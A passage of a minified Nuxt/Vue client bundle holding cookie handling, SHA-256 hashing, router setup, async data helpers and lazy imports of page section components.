is invalid");i+="; Max-Age="+Math.floor(e)}if(o.domain){if(!Np.test(o.domain))throw new TypeError("option domain is invalid");i+="; Domain="+o.domain}if(o.path){if(!Np.test(o.path))throw new TypeError("option path is invalid");i+="; Path="+o.path}if(o.expires){if(a=o.expires,!("[object Date]"===Object.prototype.toString.call(a)||a instanceof Date)||Number.isNaN(o.expires.valueOf()))throw new TypeError("option expires is invalid");i+="; Expires="+o.expires.toUTCString()}var a;if(o.httpOnly&&(i+="; HttpOnly"),o.secure&&(i+="; Secure"),o.priority){switch("string"==typeof o.priority?o.priority.toLowerCase():o.priority){case"low":i+="; Priority=Low";break;case"medium":i+="; Priority=Medium";break;case"high":i+="; Priority=High";break;default:throw new TypeError("option priority is invalid")}}if(o.sameSite){switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return o.partitioned&&(i+="; Partitioned"),i}function Wp(e){return"string"==typeof e?`'${e}'`:(new qp).serialize(e)}const qp=function(){var e;class n{constructor(){var n,o,r;n=this,o=e,r=new Map,o.has(n)?t("Cannot add the same private member more than once"):o instanceof WeakSet?o.add(n):o.set(n,r)}compare(e,t){const n=typeof e,o=typeof t;return"string"===n&&"string"===o?e.localeCompare(t):"number"===n&&"number"===o?e-t:String.prototype.localeCompare.call(this.serialize(e,!0),this.serialize(t,!0))}serialize(e,t){if(null===e)return"null";switch(typeof e){case"string":return t?e:`'${e}'`;case"bigint":return`${e}n`;case"object":return this.$object(e);case"function":return this.$function(e)}return String(e)}serializeObject(e){const t=Object.prototype.toString.call(e);if("[object Object]"!==t)return this.serializeBuiltInType(t.length<10?`unknown:${t}`:t.slice(8,-1),e);const n=e.constructor,o=n===Object||void 0===n?"":n.name;if(""!==o&&globalThis[o]===n)return this.serializeBuiltInType(o,e);if("function"==typeof e.toJSON){const t=e.toJSON();return o+(null!==t&&"object"==typeof t?this.$object(t):`(${this.serialize(t)})`)}return this.serializeObjectEntries(o,Object.entries(e))}serializeBuiltInType(e,t){const n=this["$"+e];if(n)return n.call(this,t);if("function"==typeof(null==t?void 0:t.entries))return this.serializeObjectEntries(e,t.entries());throw new Error(`Cannot serialize ${e}`)}serializeObjectEntries(e,t){const n=Array.from(t).sort((e,t)=>this.compare(e[0],t[0]));let o=`${e}{`;for(let r=0;r<n.length;r++){const[e,t]=n[r];o+=`${this.serialize(e,!0)}:${this.serialize(t)}`,r<n.length-1&&(o+=",")}return o+"}"}$object(t){let n=o(this,e).get(t);return void 0===n&&(o(this,e).set(t,`#${o(this,e).size}`),n=this.serializeObject(t),o(this,e).set(t,n)),n}$function(e){const t=Function.prototype.toString.call(e);return"[native code] }"===t.slice(-15)?`${e.name||""}()[native]`:`${e.name}(${e.length})${t.replace(/\s*\n\s*/g,"")}`}$Array(e){let t="[";for(let n=0;n<e.length;n++)t+=this.serialize(e[n]),n<e.length-1&&(t+=",");return t+"]"}$Date(e){try{return`Date(${e.toISOString()})`}catch{return"Date(null)"}}$ArrayBuffer(e){return`ArrayBuffer[${new Uint8Array(e).join(",")}]`}$Set(e){return`Set${this.$Array(Array.from(e).sort((e,t)=>this.compare(e,t)))}`}$Map(e){return this.serializeObjectEntries("Map",e.entries())}}e=new WeakMap;for(const t of["Error","RegExp","URL"])n.prototype["$"+t]=function(e){return`${t}(${e})`};for(const t of["Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Uint16Array","Int32Array","Uint32Array","Float32Array","Float64Array"])n.prototype["$"+t]=function(e){return`${t}[${e.join(",")}]`};for(const t of["BigInt64Array","BigUint64Array"])n.prototype["$"+t]=function(e){return`${t}[${e.join("n,")}${e.length>0?"n":""}]`};return n}();const zp=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],Jp=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],Kp=[];class Gp{constructor(){n(this,"_data",new Xp),n(this,"_hash",new Xp([...zp])),n(this,"_nDataBytes",0),n(this,"_minBufferSize",0)}finalize(e){e&&this._append(e);const t=8*this._nDataBytes,n=8*this._data.sigBytes;return this._data.words[n>>>5]|=128<<24-n%32,this._data.words[14+(n+64>>>9<<4)]=Math.floor(t/4294967296),this._data.words[15+(n+64>>>9<<4)]=t,this._data.sigBytes=4*this._data.words.length,this._process(),this._hash}_doProcessBlock(e,t){const n=this._hash.words;let o=n[0],r=n[1],s=n[2],i=n[3],a=n[4],l=n[5],c=n[6],u=n[7];for(let p=0;p<64;p++){if(p<16)Kp[p]=0|e[t+p];else{const e=Kp[p-15],t=(e<<25|e>>>7)^(e<<14|e>>>18)^e>>>3,n=Kp[p-2],o=(n<<15|n>>>17)^(n<<13|n>>>19)^n>>>10;Kp[p]=t+Kp[p-7]+o+Kp[p-16]}const n=o&r^o&s^r&s,f=(o<<30|o>>>2)^(o<<19|o>>>13)^(o<<10|o>>>22),d=u+((a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25))+(a&l^~a&c)+Jp[p]+Kp[p];u=c,c=l,l=a,a=i+d|0,i=s,s=r,r=o,o=d+(f+n)|0}n[0]=n[0]+o|0,n[1]=n[1]+r|0,n[2]=n[2]+s|0,n[3]=n[3]+i|0,n[4]=n[4]+a|0,n[5]=n[5]+l|0,n[6]=n[6]+c|0,n[7]=n[7]+u|0}_append(e){"string"==typeof e&&(e=Xp.fromUtf8(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes}_process(e){let t,n=this._data.sigBytes/64;n=e?Math.ceil(n):Math.max((0|n)-this._minBufferSize,0);const o=16*n,r=Math.min(4*o,this._data.sigBytes);if(o){for(let e=0;e<o;e+=16)this._doProcessBlock(this._data.words,e);t=this._data.words.splice(0,o),this._data.sigBytes-=r}return new Xp(t,r)}}class Xp{constructor(e,t){n(this,"words"),n(this,"sigBytes"),e=this.words=e||[],this.sigBytes=void 0===t?4*e.length:t}static fromUtf8(e){const t=unescape(encodeURIComponent(e)),n=t.length,o=[];for(let r=0;r<n;r++)o[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new Xp(o,n)}toBase64(){const e=[];for(let t=0;t<this.sigBytes;t+=3){const n=(this.words[t>>>2]>>>24-t%4*8&255)<<16|(this.words[t+1>>>2]>>>24-(t+1)%4*8&255)<<8|this.words[t+2>>>2]>>>24-(t+2)%4*8&255;for(let o=0;o<4&&8*t+6*o<8*this.sigBytes;o++)e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(n>>>6*(3-o)&63))}return e.join("")}concat(e){if(this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4),this.sigBytes%4)for(let t=0;t<e.sigBytes;t++){const n=e.words[t>>>2]>>>24-t%4*8&255;this.words[this.sigBytes+t>>>2]|=n<<24-(this.sigBytes+t)%4*8}else for(let t=0;t<e.sigBytes;t+=4)this.words[this.sigBytes+t>>>2]=e.words[t>>>2];this.sigBytes+=e.sigBytes}}function Yp(e){return t=Wp(e),(new Gp).finalize(t).toBase64();var t}const Zp={path:"/",watch:!0,decode:e=>Pi(decodeURIComponent(e)),encode:e=>encodeURIComponent("string"==typeof e?e:JSON.stringify(e))},Qp=window.cookieStore;function ef(e,t){var n;const o={...Zp,...t};o.filter??(o.filter=t=>t===e);const r=tf(o)||{};let s;void 0!==o.maxAge?s=1e3*o.maxAge:o.expires&&(s=o.expires.getTime()-Date.now());const i=void 0!==s&&s<=0,a=i||void 0===r[e]||null===r[e],l=Bp(i?void 0:r[e]??(null==(n=o.default)?void 0:n.call(o))),c=s&&!i?function(e,t,n){let o,r,s=0;const i=n?Et(e):{value:e};oe()&&re(()=>{null==r||r(),clearTimeout(o)});return a=(e,a)=>{function l(){s=0,clearTimeout(o);const e=t-s,n=e<nf?e:nf;o=setTimeout(()=>{if(s+=n,s<t)return l();i.value=void 0,a()},n)}return n&&(r=Go(i,a)),{get:()=>(e(),i.value),set(e){l(),i.value=e,a()}}},new Rt(a);var a}(l,s,o.watch&&"shallow"!==o.watch):Et(l);{let t=null;try{Qp||"undefined"==typeof BroadcastChannel||(t=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const n=(n=!1)=>{var s,i;(n||!o.readonly&&(s=c.value,i=r[e],s!==i&&Wp(s)!==Wp(i)))&&(!function(e,t,n={}){document.cookie=function(e,t,n={}){if(null==t)return Up(e,t,{...n,maxAge:-1});return Up(e,t,n)}(e,t,n)}(e,c.value,o),r[e]=Bp(c.value),null==t||t.postMessage({value:o.encode(c.value)}))},s=t=>{var n;const s=t.refresh?null==(n=tf(o))?void 0:n[e]:o.decode(t.value);i=!0,c.value=s,r[e]=Bp(s),en(()=>{i=!1})};let i=!1;const l=!!oe();if(l&&re(()=>{i=!0,n(),null==t||t.close()}),Qp){const t=t=>{const n=t.changed.find(t=>t.name===e),o=t.deleted.find(t=>t.name===e);n&&s({value:n.value}),o&&s({value:null})};Qp.addEventListener("change",t),l&&re(()=>Qp.removeEventListener("change",t))}else t&&(t.onmessage=({data:e})=>s(e));o.watch&&Go(c,()=>{i||n()},{deep:"shallow"!==o.watch}),a&&n(a)}return c}function tf(e={}){return function(e,t){if("string"!=typeof e)throw new TypeError("argument str must be a string");const n={},o=t||{},r=o.decode||Fp;let s=0;for(;s<e.length;){const t=e.indexOf("=",s);if(-1===t)break;let i=e.indexOf(";",s);if(-1===i)i=e.length;else if(i<t){s=e.lastIndexOf(";",t-1)+1;continue}const a=e.slice(s,t).trim();if(!(null==o?void 0:o.filter)||(null==o?void 0:o.filter(a))){if(void 0===n[a]){let o=e.slice(t+1,i).trim();34===o.codePointAt(0)&&(o=o.slice(1,-1)),n[a]=Vp(o,r)}s=i+1}else s=i+1}return n}(document.cookie,e)}const nf=2147483647;function of(){return ef("token").value}const rf=[Hp,bl(async(e,t)=>{of(),e.meta.auth}),bl(async e=>{let t,n;const o=([t,n]=Fa(()=>Ac({path:e.path})),t=await t,n(),t);if(o.redirect)return Qi(o.redirect,{acceptRelative:!0})?(window.location.href=o.redirect,!1):o.redirect})],sf={auth:()=>wc(()=>import("./BvZxtB_9.js"),[],import.meta.url)};function af(e,t,n){const{pathname:o,search:r,hash:s}=t,i=e.indexOf("#");if(i>-1){const t=s.includes(e.slice(i))?e.slice(i).length:1;let n=s.slice(t);return"/"!==n[0]&&(n="/"+n),oa(n,"")}const a=oa(o,e),l=n&&(c=n,Ni(ta(a))!==Ni(ta(c)))?n:a;var c;return l+(l.includes("?")?"":r)+s}const lf=Ya({name:"nuxt:router",enforce:"pre",async setup(e){var t;let n,o,r=tl().app.baseURL;const s=(null==(t=Mp.history)?void 0:t.call(Mp,r))??Du(r),i=Mp.routes?([n,o]=Fa(()=>Mp.routes(Op)),n=await n,o(),n??Op):Op;let a;const l=wp({...Mp,scrollBehavior:(e,t,n)=>{if(t!==_u){if(Mp.scrollBehavior){if(l.options.scrollBehavior=Mp.scrollBehavior,"scrollRestoration"in window.history){const e=l.beforeEach(()=>{e(),window.history.scrollRestoration="manual"})}return Mp.scrollBehavior(e,_u,a||n)}}else a=n},history:s,routes:i});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(l);const c=At(l.currentRoute.value);l.afterEach((e,t)=>{c.value=t}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>c.value});const u=af(r,window.location,e.payload.path),p=At(l.currentRoute.value),f=()=>{p.value=l.currentRoute.value};e.hook("page:finish",f),l.afterEach((e,t)=>{var n,o,r,s;(null==(o=null==(n=e.matched[0])?void 0:n.components)?void 0:o.default)===(null==(s=null==(r=t.matched[0])?void 0:r.components)?void 0:s.default)&&f()});const d={};for(const y in p.value)Object.defineProperty(d,y,{get:()=>p.value[y],enumerable:!0});e._route=dt(d),e._middleware||(e._middleware={global:[],named:{}});const h=El();l.afterEach(async(t,n,o)=>{delete e._processingMiddleware,!e.isHydrating&&h.value&&await e.runWithContext(Sl),o&&await e.callHook("page:loading:end")});try{0,[n,o]=Fa(()=>l.isReady()),await n,o()}catch(g){[n,o]=Fa(()=>e.runWithContext(()=>Al(g))),await n,o()}const m=u!==l.currentRoute.value.fullPath?l.resolve(u):l.currentRoute.value;f();const v=e.payload.state._layout;return l.beforeEach(async(t,n)=>{var o;await e.callHook("page:loading:start"),t.meta=ft(t.meta),e.isHydrating&&v&&!gt(t.meta.layout)&&(t.meta.layout=v),e._processingMiddleware=!0;{const s=new Set([...rf,...e._middleware.global]);for(const e of t.matched){const t=e.meta.middleware;if(t)for(const e of Cp(t))s.add(e)}{const n=await e.runWithContext(()=>Ac({path:t.path}));if(n.appMiddleware)for(const e in n.appMiddleware)n.appMiddleware[e]?s.add(e):s.delete(e)}for(const i of s){const s="string"==typeof i?e._middleware.named[i]||await(null==(o=sf[i])?void 0:o.call(sf).then(e=>e.default||e)):i;if(!s)throw new Error(`Unknown route middleware: '${i}'.`);try{const o=await e.runWithContext(()=>s(t,n));if(!e.payload.serverRendered&&e.isHydrating&&(!1===o||o instanceof Error)){const t=o||Cl({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>Al(t)),!1}if(!0===o)continue;if(!1===o)return o;if(o)return Tl(o)&&o.fatal&&await e.runWithContext(()=>Al(o)),o}catch(r){const t=Cl(r);return t.fatal&&await e.runWithContext(()=>Al(t)),t}}}}),l.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),l.afterEach(async(t,n)=>{0===t.matched.length&&await e.runWithContext(()=>Al(Cl({statusCode:404,fatal:!1,statusMessage:`Page not found: ${t.fullPath}`,data:{path:t.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in m&&(m.name=void 0),await l.replace({...m,force:!0}),l.options.scrollBehavior=Mp.scrollBehavior}catch(g){await e.runWithContext(()=>Al(g))}}),{provide:{router:l}}}}),cf={trailing:!0};function uf(e,t=25,n={}){if(n={...cf,...n},!Number.isFinite(t))throw new TypeError("Expected `wait` to be a finite number");let o,r,s,i,a=[];const l=(t,o)=>(s=async function(e,t,n){return await e.apply(t,n)}(e,t,o),s.finally(()=>{if(s=null,n.trailing&&i&&!r){const e=l(t,i);return i=null,e}}),s);return function(...e){return s?(n.trailing&&(i=e),s):new Promise(s=>{const i=!r&&n.leading;clearTimeout(r),r=setTimeout(()=>{r=null;const t=n.leading?o:l(this,e);for(const e of a)e(t);a=[]},t),i?(o=l(this,e),s(o)):a.push(s)})}}const pf=Symbol.for("nuxt:client-only"),ff=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),df=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),hf=e=>{const t=el();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{ff(()=>e())}):ff(()=>e())};function mf(...e){var t;const n="string"==typeof e[e.length-1]?e.pop():void 0;(function(e,t){if("string"==typeof e)return!1;if("object"==typeof e&&null!==e)return!1;if("function"==typeof e&&"function"==typeof t)return!1;return!0})(e[0],e[1])&&e.unshift(n);let[o,r,s={}]=e;const i=Ts(()=>Ot(o));if("string"!=typeof i.value)throw new TypeError("[nuxt] [useAsyncData] key must be a string.");if("function"!=typeof r)throw new TypeError("[nuxt] [useAsyncData] handler must be a function.");const a=el();s.server??(s.server=!0),s.default??(s.default=_f),s.getCachedData??(s.getCachedData=bf),s.lazy??(s.lazy=!1),s.immediate??(s.immediate=!0),s.deep??(s.deep=qa),s.dedupe??(s.dedupe="cancel"),s._functionName,a._asyncData[i.value];const l={cause:"initial",dedupe:s.dedupe};(null==(t=a._asyncData[i.value])?void 0:t._init)||(l.cachedData=s.getCachedData(i.value,a,{cause:"initial"}),a._asyncData[i.value]=yf(a,i.value,r,s,l.cachedData));const c=a._asyncData[i.value];c._deps++;const u=()=>a._asyncData[i.value].execute(l),p=!1!==s.server&&a.payload.serverRendered;{let e=function(e){const t=a._asyncData[e];(null==t?void 0:t._deps)&&(t._deps--,0===t._deps&&(null==t||t._off()))};const t=ms();if(t&&p&&s.immediate&&!t.sp&&(t.sp=[]),t&&!t._nuxtOnBeforeMountCbs){t._nuxtOnBeforeMountCbs=[];const e=t._nuxtOnBeforeMountCbs;oo(()=>{e.forEach(e=>{e()}),e.splice(0,e.length)}),lo(()=>e.splice(0,e.length))}const n=t&&(t._nuxtClientOnly||Wo(pf,!1));p&&a.isHydrating&&(c.error.value||null!=c.data.value)?(c.pending.value=!1,c.status.value=c.error.value?"error":"success"):t&&(!n&&a.payload.serverRendered&&a.isHydrating||s.lazy)&&s.immediate?t._nuxtOnBeforeMountCbs.push(u):s.immediate&&u();const o=oe(),l=Go([i,...s.watch||[]],([t],[n])=>{var o,i;if((t||n)&&t!==n){const l=(null==(o=a._asyncData[n])?void 0:o.data.value)!==Ua,c=void 0!==a._asyncDataPromises[n];n&&e(n);const u={cause:"initial",dedupe:s.dedupe};(null==(i=a._asyncData[t])?void 0:i._init)||(u.cachedData=s.getCachedData(t,a,{cause:"initial"}),a._asyncData[t]=yf(a,t,r,s,u.cachedData)),a._asyncData[t]._deps++,(s.immediate||l||c)&&a._asyncData[t].execute(u)}else c._execute({cause:"watch",dedupe:s.dedupe})},{flush:"sync"});o&&re(()=>{l(),e(i.value)})}const f={data:vf(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.data}),pending:vf(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.pending}),status:vf(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.status}),error:vf(()=>{var e;return null==(e=a._asyncData[i.value])?void 0:e.error}),refresh:(...e)=>a._asyncData[i.value].execute(...e),execute:(...e)=>a._asyncData[i.value].execute(...e),clear:()=>gf(a,i.value)},d=Promise.resolve(a._asyncDataPromises[i.value]).then(()=>f);return Object.assign(d,f),d}function vf(e){return Ts({get(){var t;return null==(t=e())?void 0:t.value},set(t){const n=e();n&&(n.value=t)}})}function gf(e,t){t in e.payload.data&&(e.payload.data[t]=void 0),t in e.payload._errors&&(e.payload._errors[t]=Wa),e._asyncData[t]&&(e._asyncData[t].data.value=void 0,e._asyncData[t].error.value=Wa,e._asyncData[t].pending.value=!1,e._asyncData[t].status.value="idle"),t in e._asyncDataPromises&&(e._asyncDataPromises[t]&&(e._asyncDataPromises[t].cancelled=!0),e._asyncDataPromises[t]=void 0)}function yf(e,t,n,o,r){var s;(s=e.payload._errors)[t]??(s[t]=Wa);const i=o.getCachedData!==bf,a=n,l=o.deep?Et:At,c=null!=r,u=e.hook("app:data:refresh",async e=>{e&&!e.includes(t)||await p.execute({cause:"refresh:hook"})}),p={data:l(c?r:o.default()),pending:At(!c),error:$t(e.payload._errors,t),status:At("idle"),execute:(n={})=>{if(e._asyncDataPromises[t]){if("defer"===(r=n.dedupe??o.dedupe)||!1===r)return e._asyncDataPromises[t];e._asyncDataPromises[t].cancelled=!0}var r;if("initial"===n.cause||e.isHydrating){const r="cachedData"in n?n.cachedData:o.getCachedData(t,e,{cause:n.cause??"refresh:manual"});if(null!=r)return e.payload.data[t]=p.data.value=r,p.error.value=Wa,p.status.value="success",Promise.resolve(r)}p.pending.value=!0,p.status.value="pending";const s=new Promise((t,n)=>{try{t(a(e))}catch(o){n(o)}}).then(async n=>{if(s.cancelled)return e._asyncDataPromises[t];let r=n;o.transform&&(r=await o.transform(n)),o.pick&&(r=function(e,t){const n={};for(const o of t)n[o]=e[o];return n}(r,o.pick)),e.payload.data[t]=r,p.data.value=r,p.error.value=Wa,p.status.value="success"}).catch(n=>{if(s.cancelled)return e._asyncDataPromises[t];p.error.value=Cl(n),p.data.value=Ct(o.default()),p.status.value="error"}).finally(()=>{s.cancelled||(p.pending.value=!1,delete e._asyncDataPromises[t])});return e._asyncDataPromises[t]=s,e._asyncDataPromises[t]},_execute:uf((...e)=>p.execute(...e),0,{leading:!0}),_default:o.default,_deps:0,_init:!0,_hash:void 0,_off:()=>{var n;u(),(null==(n=e._asyncData[t])?void 0:n._init)&&(e._asyncData[t]._init=!1),i||en(()=>{var n;(null==(n=e._asyncData[t])?void 0:n._init)||(gf(e,t),p.execute=()=>Promise.resolve(),p.data.value=Ua)})}};return p}const _f=()=>Ua,bf=(e,t,n)=>t.isHydrating?t.payload.data[e]:"refresh:manual"!==n.cause&&"refresh:hook"!==n.cause?t.static.data[e]:void 0;function wf(...e){const t="string"==typeof e[e.length-1]?e.pop():void 0;"string"!=typeof e[0]&&e.unshift(t);const[n,o]=e;if(!n||"string"!=typeof n)throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(void 0!==o&&"function"!=typeof o)throw new Error("[nuxt] [useState] init must be a function: "+o);const r="$s"+n,s=el(),i=$t(s.payload.state,r);if(void 0===i.value&&o){const e=o();if(kt(e))return s.payload.state[r]=e,e;i.value=e}return i}async function xf(e,t=yl()){const{path:n,matched:o}=t.resolve(e);if(!o.length)return;if(t._routePreloaded||(t._routePreloaded=new Set),t._routePreloaded.has(n))return;const r=t._preloadPromises||(t._preloadPromises=[]);if(r.length>4)return Promise.all(r).then(()=>xf(e,t));t._routePreloaded.add(n);const s=o.map(e=>{var t;return null==(t=e.components)?void 0:t.default}).filter(e=>"function"==typeof e);for(const i of s){const e=Promise.resolve(i()).catch(()=>{}).finally(()=>r.splice(r.indexOf(e)));r.push(e)}await Promise.all(r)}function kf(e){const t=[];return{stack:t,push:function(e){if(!e||"object"!=typeof e||0===Object.keys(e).length)return()=>{};e._context;const n={};for(const t in e){const o=e[t];void 0!==o&&""!==o&&(n[t]=o)}let o;return Object.keys(n).filter(e=>!e.startsWith("_")).length>0&&(o=t.push(n)),()=>{void 0!==o&&t.splice(o-1,1)}},get:function(e){var n;const o={};(null==e?void 0:e.debug)&&(o._context={}),o._priority={};for(const r in t.sort((e,t)=>(e._priority||0)-(t._priority||0)))for(const s in t[r]){const i=s,a=(null==e?void 0:e.resolveRefs)?Ot(t[r][s]):t[r][s];s.startsWith("_")||void 0===a||""===a||(o[s]=a,void 0!==t[r]._priority&&-1!==t[r]._priority&&(o._priority[i]=t[r]._priority),(null==e?void 0:e.debug)&&(o._context[i]=(null==(n=t[r]._context)?void 0:n[i])||t[r]._context||"anonymous"))}return(null==e?void 0:e.skipNormalize)?o:function(e){void 0!==e.indexable&&(e.indexable="false"!==String(e.indexable)),void 0===e.trailingSlash||e.trailingSlash||(e.trailingSlash="false"!==String(e.trailingSlash)),e.url&&!Qi(String(e.url),{acceptRelative:!0,strict:!1})&&(e.url=la(String(e.url)));const t=Object.keys(e).sort((e,t)=>e.localeCompare(t)),n={};for(const o of t)n[o]=e[o];return n}(o)}}}const Ef=Ya({name:"nuxt-site-config:init",enforce:"pre",async setup(e){var t;const n=kf();{const e=wf("site-config").value||window.__NUXT_SITE_CONFIG__||{};for(const o in e)"_"!==o[0]&&n.push({[o]:e[o],_priority:(null==(t=e._priority)?void 0:t[o])||-1})}return{provide:{nuxtSiteConfig:n}}}}),Af=Ya({name:"nuxt:payload",setup(e){const t=new Set;yl().beforeResolve(async(n,o)=>{if(n.path===o.path)return;const r=await Sc(n.path);if(r){for(const n of t)delete e.static.data[n];for(const n in r.data)n in e.static.data||t.add(n),e.static.data[n]=r.data[n]}}),hf(()=>{var t;e.hooks.hook("link:prefetch",async e=>{const{hostname:t}=new URL(e,window.location.href);t===window.location.hostname&&await Sc(e).catch(()=>{})}),"slow-2g"!==(null==(t=navigator.connection)?void 0:t.effectiveType)&&setTimeout(Ec,1e3)})}}),Sf=Ya(()=>{const e=yl();hf(()=>{e.beforeResolve(async()=>{await new Promise(e=>{setTimeout(e,100),requestAnimationFrame(()=>{setTimeout(e,0)})})})})}),Tf=Ya(e=>{let t;async function n(){const o=await Ec();t&&clearTimeout(t),t=setTimeout(n,Ja);try{const t=await $fetch(Aa("builds/latest.json")+`?${Date.now()}`);t.id!==o.id&&e.hooks.callHook("app:manifest:update",t)}catch{}}hf(()=>{t=setTimeout(n,Ja)})}),Cf=Ya({name:"nuxt:chunk-reload",setup(e){const t=yl(),n=tl(),o=new Set;function r(e){!function(e={}){const t=e.path||window.location.pathname;let n={};try{n=Pi(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(null==n?void 0:n.path)!==t||(null==n?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:el().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}({path:ia(n.app.baseURL,e.fullPath),persistState:!0})}t.beforeEach(()=>{o.clear()}),e.hook("app:chunkError",({error:e})=>{o.add(e)}),e.hook("app:manifest:update",()=>{t.beforeResolve(r)}),t.onError((e,t)=>{o.has(e)&&r(t)})}}),Of=[["Header1",Wn(()=>wc(()=>import("./DMCGQEPf.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header2",Wn(()=>wc(()=>import("./B3q6Jah1.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header3",Wn(()=>wc(()=>import("./DZ_x85LI.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header4",Wn(()=>wc(()=>import("./DpYeACOl.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header5",Wn(()=>wc(()=>import("./B5-uyFvt.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header6",Wn(()=>wc(()=>import("./CRBMMga5.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header7",Wn(()=>wc(()=>import("./BoAZs1oQ.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header8",Wn(()=>wc(()=>import("./C7FFnFyB.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Header9",Wn(()=>wc(()=>import("./WaXseDSq.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero1",Wn(()=>wc(()=>import("./DmyFLGiu.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero10",Wn(()=>wc(()=>import("./DCT_8_xW.js"),__vite__mapDeps([10,11]),import.meta.url).then(e=>e.default||e.default||e))],["Hero2",Wn(()=>wc(()=>import("./D4xcJb9U.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero3",Wn(()=>wc(()=>import("./BPsk_-Qh.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero4",Wn(()=>wc(()=>import("./Dy0DefAd.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero5",Wn(()=>wc(()=>import("./WHX4DHf0.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero6",Wn(()=>wc(()=>import("./B9WjVxaJ.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero7",Wn(()=>wc(()=>import("./CuWwP0Bs.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero8",Wn(()=>wc(()=>import("./CkDFipr_.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Hero9",Wn(()=>wc(()=>import("./zdY7ZgPi.js"),__vite__mapDeps([12,13]),import.meta.url).then(e=>e.default||e.default||e))],["Footer1",Wn(()=>wc(()=>import("./DWufxk4P.js"),__vite__mapDeps([14,15]),import.meta.url).then(e=>e.default||e.default||e))],["Footer2",Wn(()=>wc(()=>import("./CcRU_HDy.js"),__vite__mapDeps([16,15]),import.meta.url).then(e=>e.default||e.default||e))],["Footer3",Wn(()=>wc(()=>import("./DUl1RpwO.js"),__vite__mapDeps([17,15]),import.meta.url).then(e=>e.default||e.default||e))],["Footer4",Wn(()=>wc(()=>import("./CvYPfWH9.js"),__vite__mapDeps([18,15]),import.meta.url).then(e=>e.default||e.default||e))],["Footer5",Wn(()=>wc(()=>import("./GL_yKM3S.js"),__vite__mapDeps([19,15]),import.meta.url).then(e=>e.default||e.default||e))],["Article1",Wn(()=>wc(()=>import("./Buaecs9t.js"),__vite__mapDeps([20,1,2,21]),import.meta.url).then(e=>e.default||e.default||e))],["Article10",Wn(()=>wc(()=>import("./BDO7sb52.js"),__vite__mapDeps([22,21]),import.meta.url).then(e=>e.default||e.default||e))],["Article2",Wn(()=>wc(()=>import("./DlOqAeIc.js"),__vite__mapDeps([23,1,2,21]),import.meta.url).then(e=>e.default||e.default||e))],["Article3",Wn(()=>wc(()=>import("./CWBTg0Y4.js"),__vite__mapDeps([24,1,2,21]),import.meta.url).then(e=>e.default||e.default||e))],["Article4",Wn(()=>wc(()=>import("./CC93TDn1.js"),__vite__mapDeps([25,1,2,21]),import.meta.url).then(e=>e.default||e.default||e))],["Article5",Wn(()=>wc(()=>import("./1vt52-Yx.js"),__vite__mapDeps([26,1,2,21]),import.meta.url).then(e=>e.default||e.default||e))],["Article6",Wn(()=>wc(()=>import("./DLmNpFoi.js"),__vite__mapDeps([27,1,2,21]),import.meta.url).then(e=>e.default||e.default||e))],["Article7",Wn(()=>wc(()=>import("./BJE2Zezk.js"),__vite__mapDeps([28,21]),import.meta.url).then(e=>e.default|